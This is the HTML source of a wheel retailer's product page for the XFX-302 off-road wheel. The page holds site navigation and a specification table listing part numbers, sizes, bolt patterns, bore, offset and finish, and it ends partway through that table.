							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="icon icon-menu-11" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                <i aria-hidden="true" class="ekit-menu-icon icon icon-menu-11"></i>            </button>
            <div id="ekit-megamenu-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-menu" class="elementskit-navbar-nav elementskit-menu-po-right submenu-click-on-icon"><li id="menu-item-51707" class="wheels-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-51707 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/Wheel-finishes/" class="ekit-menu-nav-link">WHEELS<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="51711" class="elementor elementor-51711" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-474ce5f elementor-section-content-middle wheels-mega-menu elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="474ce5f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4a0e0106" data-id="4a0e0106" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-37430f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37430f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-35d6f28" data-id="35d6f28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7ab214 elementor-widget elementor-widget-html" data-id="a7ab214" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="mega-menu-wheels-figure-bf">
  <a href="/xf-wheels/black-finishes/">
  <img class="mega-menu-hover-image image-main ewww_webp" src="[data-uri]" data-src-img="/wp-content/uploads/2023/02/Black-Finishes-Studio-v1.png" data-src-webp="/wp-content/uploads/2023/02/Black-Finishes-Studio-v1.png.webp" data-eio="j"><noscript><img class="mega-menu-hover-image image-main" src="/wp-content/uploads/2023/02/Black-Finishes-Studio-v1.png"></noscript>
  <img class="mega-menu-hover-image image-hover ewww_webp" src="[data-uri]" data-src-img="/wp-content/uploads/2023/02/Black-Finishes-Studio-v2.png" data-src-webp="/wp-content/uploads/2023/02/Black-Finishes-Studio-v2.png.webp" data-eio="j"><noscript><img class="mega-menu-hover-image image-hover" src="/wp-content/uploads/2023/02/Black-Finishes-Studio-v2.png"></noscript>
  </a>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4d2ebb7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d2ebb7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4dc763c" data-id="4dc763c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b00c216 elementor-widget elementor-widget-html" data-id="b00c216" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="mega-menu-wheels-figure-crf">
  <a href="/xf-wheels/chrome-finishes/">
  <img class="mega-menu-hover-image image-main ewww_webp" src="[data-uri]" data-src-img="/wp-content/uploads/2023/02/Chrome-Finishes-Studio-v1.png" data-src-webp="/wp-content/uploads/2023/02/Chrome-Finishes-Studio-v1.png.webp" data-eio="j"><noscript><img class="mega-menu-hover-image image-main" src="/wp-content/uploads/2023/02/Chrome-Finishes-Studio-v1.png"></noscript>
  <img class="mega-menu-hover-image image-hover ewww_webp" src="[data-uri]" data-src-img="/wp-content/uploads/2023/02/Chrome-Finishes-Studio-v2.png" data-src-webp="/wp-content/uploads/2023/02/Chrome-Finishes-Studio-v2.png.webp" data-eio="j"><noscript><img class="mega-menu-hover-image image-hover" src="/wp-content/uploads/2023/02/Chrome-Finishes-Studio-v2.png"></noscript>
  </a>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d3cf43e" data-id="5d3cf43e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ee80c8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ee80c8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aba22bb" data-id="aba22bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a9e516 elementor-widget elementor-widget-html" data-id="8a9e516" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="mega-menu-wheels-figure-cf">
  <a href="/xf-wheels/color-finishes/">
  <img class="mega-menu-hover-image image-main ewww_webp" src="[data-uri]" data-src-img="/wp-content/uploads/2023/02/Color-Finishes-Studio-v1.png" data-src-webp="/wp-content/uploads/2023/02/Color-Finishes-Studio-v1.png.webp" data-eio="j"><noscript><img class="mega-menu-hover-image image-main" src="/wp-content/uploads/2023/02/Color-Finishes-Studio-v1.png"></noscript>
  <img class="mega-menu-hover-image image-hover ewww_webp" src="[data-uri]" data-src-img="/wp-content/uploads/2023/02/Color-Finishes-Studio-v2.png" data-src-webp="/wp-content/uploads/2023/02/Color-Finishes-Studio-v2.png.webp" data-eio="j"><noscript><img class="mega-menu-hover-image image-hover" src="/wp-content/uploads/2023/02/Color-Finishes-Studio-v2.png"></noscript>
  </a>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-56b94bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56b94bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-984f763" data-id="984f763" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1532efb elementor-widget elementor-widget-html" data-id="1532efb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="mega-menu-wheels-figure-d">
  <a href="/xf-wheels/dually/">
  <img class="mega-menu-hover-image image-main ewww_webp" src="[data-uri]" data-src-img="/wp-content/uploads/2023/02/Duallies-Studio-v1.png" data-src-webp="/wp-content/uploads/2023/02/Duallies-Studio-v1.png.webp" data-eio="j"><noscript><img class="mega-menu-hover-image image-main" src="/wp-content/uploads/2023/02/Duallies-Studio-v1.png"></noscript>
  <img class="mega-menu-hover-image image-hover ewww_webp" src="[data-uri]" data-src-img="/wp-content/uploads/2023/02/Duallies-Studio-v2.png" data-src-webp="/wp-content/uploads/2023/02/Duallies-Studio-v2.png.webp" data-eio="j"><noscript><img class="mega-menu-hover-image image-hover" src="/wp-content/uploads/2023/02/Duallies-Studio-v2.png"></noscript>
  </a>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-55717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55717 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#request_quote_form" class="ekit-menu-nav-link">GET QUOTE</a></li>
<li id="menu-item-42939" class="visualizer-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-42939 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/visualizer/" class="ekit-menu-nav-link">VISUALIZER</a></li>
<li id="menu-item-31753" class="finddealer-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-31753 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/retailer-locator/" class="ekit-menu-nav-link">FIND A DEALER</a></li>
<li id="menu-item-29645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29645 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a target="_blank" href="https://elitewheelcaps.com/collections/xf-off-road-caps" class="ekit-menu-nav-link">CAPS</a></li>
<li id="menu-item-42643" class="gallery-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-42643 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/product-category/vehicle-gallery/" class="ekit-menu-nav-link">GALLERY</a></li>
<li id="menu-item-50789" class="about-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-50789 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/about" class="ekit-menu-nav-link">ABOUT</a></li>
<li id="menu-item-29600" class="contact-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-29600 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/contact-us/" class="ekit-menu-nav-link">CONTACT</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-00b92a7 elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="00b92a7" data-element_type="widget" id="main-header-mobile-menu" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjUwMDAyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="icon icon-menu-11"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-58023bf elementor-shape-circle inline-elements elementor-hidden-mobile elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="58023bf" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-facebook elementor-repeater-item-bf24952" href="https://www.facebook.com/xfoffroad" target="_blank">
						<span class="elementor-screen-only">Icon-facebook</span>
						<i class="icon icon-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e5af180" href="https://www.instagram.com/xf_offroad" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a8c51ba elementor-widget__width-initial elementor-hidden-mobile elementor-widget elementor-widget-elementskit-header-search" data-id="a8c51ba" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-a8c51ba" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="fas fa-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-a8c51ba">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://www.xfoffroad.com/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="fas fa-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4374229 inline-elements full-height-button elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4374229" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1d038f7 full-height-button" data-id="1d038f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5e65cd elementor-align-justify elementor-widget elementor-widget-button" data-id="f5e65cd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/Wheel-finishes">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">EXPLORE WHEELS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="40280" class="elementor elementor-40280 elementor-location-single post-29236 product type-product status-publish has-post-thumbnail product_cat-hot-wheels product_cat-xf-off-road-flow brand-xf-flow first instock shipping-taxable product-type-variable product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1430149e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1430149e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-38a9dc41" data-id="38a9dc41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a0225d3 elementor-widget elementor-widget-spacer" data-id="7a0225d3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-34fc500 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34fc500" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5437204" data-id="5437204" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-524b94a elementor-widget elementor-widget-heading" data-id="524b94a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.xfoffroad.com/brand/xf-flow/" rel="tag">XF FLOW</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d9e8af" data-id="5d9e8af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f77f40 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7f77f40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-931758b" data-id="931758b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c52c51f elementor-widget elementor-widget-heading" data-id="c52c51f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.xfoffroad.com/brand/xf-flow/" rel="tag">XF FLOW</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-57b4a363 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="57b4a363" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-medium">XFX-302</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a83177c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a83177c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3222dcd" data-id="3222dcd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbd0186 elementor-section-full_width product-page-image-plus elementor-section-height-default elementor-section-height-default" data-id="dbd0186" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a6e0a4d" data-id="a6e0a4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b31550d elementor-widget elementor-widget-text-editor" data-id="b31550d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;">+</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-44da806" data-id="44da806" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d4b4a75" data-id="d4b4a75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f71bd0 elementor-widget elementor-widget-text-editor" data-id="6f71bd0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;">+</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-343089a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="343089a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79bdc1f" data-id="79bdc1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b12d518 elementor-widget elementor-widget-spacer" data-id="b12d518" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d1d2d9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1d2d9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f62772a" data-id="f62772a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-751f514 elementor-section-full_width product-short-description-wrapper elementor-section-height-default elementor-section-height-default" data-id="751f514" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a82ff7" data-id="1a82ff7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9fe2271 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9fe2271" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0ee8d9f" data-id="0ee8d9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9a119c elementor-widget elementor-widget-woocommerce-product-content" data-id="d9a119c" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
					<p>&nbsp;</p>
<h2 style="text-align: center;"></h2>
<p>&nbsp;</p>
<table dir="ltr" border="1" cellspacing="0" cellpadding="0">
<colgroup>
<col width="68" />
<col width="215" />
<col width="63" />
<col width="43" />
<col width="87" />
<col width="86" />
<col width="45" />
<col width="50" />
<col width="107" />
<col width="266" /></colgroup>
<tbody>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Name&quot;}">Name</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Partnumber&quot;}">Partnumber</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Diameter&quot;}">Diameter</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Width&quot;}">Width</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Bolt pattern1&quot;}">Bolt pattern1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Boltpattern2&quot;}">Boltpattern2</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Bore&quot;}">Bore</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Off set&quot;}">Off set</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Bplist&quot;}">Bplist</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Finish&quot;}">Finish</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302171051143127-12BMW&quot;}">XFX-302171051143127-12BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:17}">17</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x114.3&quot;}">5&#215;114.3</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127&quot;}">5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:78.1}">78.1</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-12}">-12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x114.3~5x127&quot;}">5&#215;114.3~5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302171051271397+12BMW&quot;}">XFX-302171051271397+12BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:17}">17</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127&quot;}">5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x139.7&quot;}">5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:87.1}">87.1</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127~5x139.7&quot;}">5&#215;127~5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302171061351397-12BMW&quot;}">XFX-302171061351397-12BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:17}">17</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:108}">108</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-12}">-12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302171061351397+12BMW&quot;}">XFX-302171061351397+12BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:17}">17</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:108}">108</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302171081651170-12BMW&quot;}">XFX-302171081651170-12BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:17}">17</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8X170&quot;}">8X170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-12}">-12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8X170&quot;}">8&#215;165.1~8X170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302171081651170+0BMW&quot;}">XFX-302171081651170+0BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:17}">17</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8X170&quot;}">8X170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:0}">0</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8X170&quot;}">8&#215;165.1~8X170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30217108180170-12BMW&quot;}">XFX-30217108180170-12BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:17}">17</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8X170&quot;}">8X170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8X180&quot;}">8X180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-12}">-12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8X170~8X180&quot;}">8X170~8X180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30217108180170+0BMW&quot;}">XFX-30217108180170+0BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:17}">17</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8X170&quot;}">8X170</td>
